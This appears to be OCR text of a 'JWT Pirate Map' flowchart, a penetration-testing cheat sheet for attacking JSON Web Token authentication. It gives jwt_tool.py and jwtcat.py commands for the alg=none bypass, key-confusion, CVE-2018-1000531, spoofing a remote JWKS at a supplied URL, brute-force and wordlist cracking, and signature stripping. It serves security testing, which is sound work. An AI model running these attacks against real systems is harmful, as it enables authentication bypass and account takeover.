 JWT Pirate Map
START
Found JWT?
Found alg
param value?
Try alg=none
Try to use the 'none' algorithm
for creating unvalidated tokens:
~#: ./jwt_tool.py {JWT} -A
JWT.IO says it’s not JWT
Analyze it with JWT.IO
#tryharder
Search for
JWKS.json
Is alg =HS256,
HS512?
? ? ?
Find a key
Process a JSON Web Key Store file,
reconstruct the Public Keys, and test the
keys to see which ones verify the token:
~#: ./jwt_tool.py {JWT} -J -jw jwks.json
Key confusion attack
Try a 'key-confusion' attack
against asymmetric ciphers (RS-,
EC-, PS-) with a known Public Key
~#: ./jwt_tool.py {JWT} -K -pk
my_public.pem
CVE 2018
Test CVE-2018-1000531
and HS256 attacks
~#: ./jwtcat.py vulnerable
{JWT}
Spoof
Spoof a remote JWKS. Generate a new RSA key pair,
inject your supplied URL into the token, export the
Public Key as a JSON Web Key Store object (to serve
at the URL provided), and sign the token with the
Private Key: ~#: ./jwt_tool.py {JWT} -S -u
http://example.com/jwks.json
Brute force
Brute force Test against
brute force attacks
~#: ./jwtcat.py brute-force
--increment-min 1
--increment-max 4 {JWT}
Wordlist attack
Test against wordlist
attacks ~#: ./jwtcat.py
wordlist - w ./file.txt {JWT}
Try to remove the
header and
signature
#tryharder